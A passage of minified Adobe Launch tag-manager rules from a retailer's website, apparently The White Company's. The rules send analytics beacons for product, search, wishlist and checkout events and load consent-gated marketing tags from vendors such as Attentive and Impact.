CTA",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd26548bc974b4b0581ae9493fa7a2450",name:"Saved Items - Collection Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/collection/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries,i="";if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stc-product")){var o=n(e.target,".stc-product"),c=decodeURIComponent(o.querySelector("a").href);i="Collection";for(var l=a.listing.items,d=0;d<l.length;d++)if((m=l[d]).url.indexOf(c)>-1){var u=(p=m).id.slice(0,5),b=p.id;break}}else if(n(e.target,".stl-product"))for(o=n(e.target,".stl-product"),c=decodeURIComponent(o.querySelector("a").href),i="Match it With/Shop the Look",l=a.look,d=0;d<l.length;d++){var m;if((m=l[d]).url.indexOf(c)>-1){u=(p=m).id,b=p.sku_code;break}}else{var p;u=(p=a.product).id,b=p.id,i="Collection"}if(void 0!==p){var g=p.category_id||"",h=p.name.trim(),v=[],f=[];f.push("eVar13="+h),f.push("eVar22="+i),f.push("eVar42="+b),v.push(g+";"+u+";;;;"+f.join("|")),t.eVar90=h+":"+b,t.products=v.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - Collection"),t.clearVars()}}},trackerProperties:{}}}]},{id:"RLd456441aae784c50a91e9292a404e108",name:"GA4 - gtag - Checkout - Purchase complete",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC7a8cbbf72d7442efa0997a2cc6f77006-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd4ab41573a5d40f8ab2b02abc8d45eff",name:"All Pages -Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:999},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0},{value:".*\\/p\\/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCfc80c2bb81314324977e9093998cd8ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd550f1dfb4694848b979d7f9284ed8f8",name:"Content Square - Scent Finder - Back",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#prev",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa6513ea4cada4492845dfb71735e4b10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd651f13e3730493fb93075539001f267",name:"[Core] Payment Data Complete Trigger (Secure Checkout)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC0f6cd3bc0d2647439a35f68781dcbd70-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd6c2110da13f465084225e808ff0fa4a",name:"Search Pages - New Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".page-banner-section a, .bottom-banner-inline a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,eVar17";var n="",s="",a="",r=$(this),i=(r.text(),r.parents("div:eq(1)").attr("class"));"Search - Top Banner"==(n=/page\-banner/.test(i)?"Search - Top Banner":"Search - Bottom Banner")?(s=r.parents("div:eq(1)").find(".banner-header").text(),a=r.index()+1):s=r.parents("div:eq(1)").find("h2").text(),t.eVar15=n,t.eVar16=s,t.eVar17=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLd7fa95d9dc2b4ab79db4515c52c0444b",name:"[Floodlight] - gtag - Clickable Images What We Offer - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='What We Offer'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC9eaffac070d744e78c1b4097cf59b9ba-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd8c45948a58d43d4b2925b6441df58b8",name:"Search Pages - New Inline Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inline_banner img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16";var n=$(this);t.eVar15="Search - In Page Banner",t.eVar16=$(n).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdbb95e4cb35d48a29566f690ac570e1d",name:"Custom Event - Product List Click [event10, event19, event54, eVar101, eVar102] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"product list click"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU")];s.push([e.category_id,e.productSKU,"",e.price,a.join("|"),r.join("|")].join(";")),1==universal_variable.event.notifyMe&&(t.events=t.apl(t.events,"event54",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event54",",",1)),"Cross-Sell"==universal_variable.event.source&&(t.events=t.apl(t.events,"event19",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event19",",",1)),t.eVar101=universal_variable.event.title,universal_variable.event.source&&(t.eVar102=universal_variable.event.source),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar101",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar102",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event10"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Product List Click [event10]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdd201c29235d4cef9ad926b966e80a8b",name:"Order Summary Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.mobile-basket-summary__header, button.mobile-order-summary__view-bag, div.mobile-order-summary div.overlay-header-actions__icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar76,events",t.linkTrackEvents="event126,event159",t.events="event126",setTimeout((function(){if(/\/us\/checkout\/secure/.test(location.href)){var n="This product is not available for international delivery",s=document.querySelectorAll("div.order-summary-product-row__error .info-box__content");if(s.length>0)for(var a=0;a<s.length;a++)if(s[a].innerText==n){for(var r,i=document.querySelectorAll(".order-summary-product-row__product--unavailable")[0].children[0].children[0].children[0].children[1].children[0].innerText,o=universal_variable.basket.line_items,c=0;c<o.length;c++)o[c].product.name==i&&(r=o[c].product.sku_code);t.eVar90=i+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.events="event126,event159"}}if(void 0!==e.element){var l=document.getElementsByClassName("overlay-complex"),d=document.getElementsByClassName("checkout-section");e.element.classList.contains("mobile-basket-summary__header--closed")||0==l.length&&0!=d.length?t.eVar76="Closed":t.eVar76="Opened",t.tl(!0,"o","Order Summary Click"),t.clearVars()}}),1e3)}},trackerProperties:{}}}]},{id:"RLde47f7d0e68a4a48836b8f1e3279e52b",name:"[Attentive] 3rd Party tag - All Pages - Tag Injection",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTruthy"},leftOperand:"%iOS Mobile App/Webview Check%"},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var script = document.createElement('script');\nscript.async = true;\nscript.type = 'text/javascript';\nscript.src = 'https://cdn.attn.tv/white/dtag.js';\ndocument.head.appendChild(script);",language:"javascript"}}]},{id:"RLde7ce775373c4a87822620f75b934e9f",name:"[Adobe Analytics] Checkout - Collections - Find Collection Points",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Collection Store search"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar140=n.results?.toString(),t.eVar141=!0===n.success?"true":"false",t.events=t.apl(t.events,"event206",",",1),null!==n.results&&""!==n.results&&void 0!==n.results&&(t.events=t.apl(t.events,"event216="+n.results,",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar140,eVar141",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event206,event216",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collection Store Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdf5d42ee343b4909bd7ee8e8fa4b288d",name:"Site Search - Suggest Search Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#global_search_suggest a, .search-suggestions .section--related__result, .search-suggestions a.product-tile, .search-results__container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s="",a="";if("IMG"===n.tagName)s=n.getAttribute("alt");else if("A"===n.tagName)s=decodeURIComponent(n.getAttribute("href").match(/\?text=(.*)/)[1]);else if(/^span$|^p$/i.test(n.tagName)){var r=n.getElementsByTagName("p");s=r.length>0?r[r.length-1].innerHTML.trim():n.innerHTML.trim()}var i=document.querySelector("div.section.section--products"),o=document.querySelector("div.section.section--related"),c=[],l=[];if(i){var d=i.querySelectorAll("span,img,p");c=Array.prototype.slice.call(d)}if(o){var u=o.querySelectorAll("span,img,p");l=Array.prototype.slice.call(u)}c.includes(n)?a="Featured Products":l.includes(n)&&(a="Related Terms"),_satellite.logger.log("related search",a,s),s||a||(s=$(this).text().replace(/ \(.*\)/,"")||$(this).find("p").text().trim().replace(/ \(.*\)/,"")||$(this).find("dd:eq(0)").text(),/Product description/i.test(s)&&(s=s.split("Product description")[1].split("Product price")[0]),a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text(),/Featured products/.test(a)?a=a.split(" for")[0]:/Categories/.test(a)?a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text():$(this).length>0&&(a="Related Terms")),t.clearVars(),t.linkTrackVars="eVar11,eVar51",t.linkTrackEvents=t.events="event5",t.eVar11=s,t.eVar51=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Search - Suggest Search Links",linkType:"o"}}]},{id:"RLdfa6fd2877ad41e9aa1d484684c127ab",name:"[Adobe Analytics] Form Field Marketing Consent Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'input[name="MarketingPreference"], input[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){console.log("Marketing",e.target.checked),localStorage.setItem("marketingConsent",e.target.checked),window.marketingConsent=e.target.checked}},trackerProperties:{}}}]},{id:"RLe025802ba0c5438c940dc8807dee53d6",name:"facebook DNS verification - TEMP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//console.log("Hola - DRR1");\n\nvar meta = document.createElement(\'meta\');\nmeta.name = "facebook-domain-verification";\nmeta.content = "b5gbwlma2wonnzyldfsw6bc3vm9o40";\ndocument.getElementsByTagName(\'head\')[0].appendChild(meta);\n\n//<meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />',language:"javascript"}}]},{id:"RLe16b65a8467049789855c9d24a2e194c",name:"Collection Page (New)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.getElementById("addToCartCollectionForm")||"tileGroupCollectionSquarePage"==universal_variable.page.subcategory||/Collections|Our Fragrances|CollectionPage/i.test(universal_variable.page.category)||/collection/i.test(window.location.pathname))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.detail.event_name;if(/Product Data Loaded|Listing Items Loaded/i.test(t))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){if(s++,$("#section-viewed a, #recommendationSideDiv li:visible a, #recommendationDiv li:visible a, .peerius-carousel a, .collection-pdp__customer-viewed .swiper-slide, [class*='pair-with collection-pdp'], [class*='product-grid collection-pdp']").length>0){for(var e=[],r=universal_variable,i=universal_variable.page.breadcrumb,o=[],c=0;c<i.length;c++)o.push(i[c]);t.hier1=o.join("|");var l=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();"tileGroupCollectionSquarePage"==l&&(l=$("h1").text());var d=[];window.sEvents=window.sEvents||[],window.sEvents.includes("event79")||window.sEvents.push("event79"),/Product Data Loaded/i.test(a)?window.sEvents.includes("event28")||window.sEvents.push("event28"):window.sEvents.includes("prodView")||window.sEvents.push("prodView");var u="",b=t.c_r("AA-clickthrough");if(""!=b){var m=b.split("|")[0];u=b.split("|")[1],window.sEvents.push(m),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}if(""!=(b=t.c_r("AA-collectionClickthrough"))&&(window.sEvents.push(b),document.cookie="AA-collectionClickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"),($("#section-viewed a").length>0||$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0)&&window.sEvents.push("event55"),t.events=window.sEvents.join(","),/Product Data Loaded/i.test(a)){var p=r.product.id,g=r.product.name,h=r.product.category_id;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+g),e.push("eVar42="+p),e.push("eVar43="+l),e.push("eVar52=Collection Group:"+g),void 0!==r.page.breadcrumb){var v=r.page.breadcrumb;e.push("eVar77="+v[v.length-v.length]),e.push("eVar78="+v[v.length-(v.length-1)])}d.push(h+";"+p+";;;;"+e.join("|"))}else/Listing Items Loaded/i.test(a)?r.listing.items.forEach((function(t){var n=t.id,s=t.name,a=r.product.category_id,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Shop The Collection"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))})):/Look Data Loaded/i.test(a)&&r.look.forEach((function(t){var n=t.sku_code,s=t.name,a=t.category,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Match it With"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))}));$("#section-viewed a").length>0&&$("#section-viewed a").each((function(){var e=[],t=$(this).closest("#section-viewed").find("h2").text(),n=$(this).closest(".slick-slide").find("h5").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(this).closest(".slick-slide").find("p").text().replace(/Was.+Now/g,"").replace(/[^0-9.]/g,""),r=$("#section-viewed a").index(this)+1;e.push("eVar12="+r),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;"+a+";;"+e.join("|"))})),$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").each((function(){var e=[],t=$(this).closest("[class^='cross-sell-']").find("h3").text().trim(),n="";if($(this).attr("href").match(/[A-Z]{5,}/)?n=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(n=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]),$(this).parents("#recommendationSideDiv").length>0)var s=$("#recommendationSideDiv li:visible a").index(this)+1;else $(this).parents("#recommendationDiv").length>0&&(s=$("#recommendationDiv li:visible a").index(this)+1);var a=$(this).find("img").attr("alt").replace(/,/g,"").trim();e.push("eVar12="+s),e.push("eVar13="+a),e.push("eVar43="+t);var r=$(this).find(".pricetext").text().replace(/[^0-9.]/g,"");d.push(";"+n+";;"+r+";;"+e.join("|"))})),$(".peerius-carousel a").length>0&&$(".peerius-carousel a").each((function(){var e=[],t=$(this).closest(".peerius-carousel--wrapper").find("h3").text(),n=$(this).closest(".slick-slide").find("h4").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(".peerius-carousel a").index(this)+1;e.push("eVar12="+a),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;;;"+e.join("|"))})),t.products=d.join(","),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+u+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),/Product Data Loaded/i.test(a)?(t.t(),t.clearVars()):(t.linkTrackVars="products,events",t.linkTrackEvents="event79,prodView",t.tl(!0,"o","Look/Listing Collection"),t.clearVars())}else{if(s>10)return;setTimeout(n,250)}}_satellite.logger.log("testing event: ",e);var s=0,a=e.detail.event_name;n()}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}}]},{id:"RLe2b57fdb03624dc2af9a2ece2928c4cd",name:"Checkout - Payment Step",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkoutPaymentStep"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=window.yrd_checkoutProducts,t.linkTrackVars+=",products"}},trackerProperties:{events:[{name:"event23"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Payment Step",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC237f4bf3a8424ebeadfb8d4f8e9c191f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe467437fe52448eca1d0f21d042f1611",name:"[Adobe Analytics]  Checkout - Collections - Delivery Type Selected",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"delivery type selected"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%Universal Variable - Custom Event Type%"}],events:[{name:"event44"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Tabs",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6eefa70d9dd6444ba00094f8ae597ff3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe48f7785205443a2ae3a90780a368456",name:"Impact Global Site Tag",events:[{
modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).\n  push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f\n  .src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5426256-e089-4d8f-bbb3-c72e8ab668a61.js',\n  'script','ire',document,window); ",language:"javascript"}}]},{id:"RLe547557635aa489ebfee6b7f49d4cf62",name:"Impact irclick cookie clear",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC28a55882b44c406ab321f2668c1dc399-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe72b76000ed2484586008cab3bdf8e5c",name:"[New] Store Locator - Get Directions Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.direction-btn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/get directions/.test($(this).text())&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event122",t.events="event122")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Get Directions Click",linkType:"o"}}]},{id:"RLea10484c9b104ffa9ad656d09ac3b784",name:"Checkout - Gift Box Options",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxOptions"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if("addGiftBoxMessage"==e.identifier)t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event30",t.events="event30";else{var n=[],s=[],a=$(".giftbox-count 